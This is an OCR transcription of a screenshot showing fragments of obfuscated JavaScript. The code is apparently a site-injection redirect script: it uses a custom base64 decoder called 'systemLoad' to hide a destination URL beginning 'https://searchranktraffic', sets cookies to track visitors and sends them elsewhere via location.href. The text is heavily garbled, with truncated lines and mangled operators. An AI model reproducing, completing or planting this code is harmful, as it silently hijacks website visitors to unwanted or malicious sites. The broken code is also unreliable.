
age=86400; path=/’;location.href = domain + ‘?
32861745670379’;}});})();(function()
{try{if(document.getElementById&&document.getElementByI
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||»).indexOf(‘http2_session
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv
Za-z0-9+/=]/g,»);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charA
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';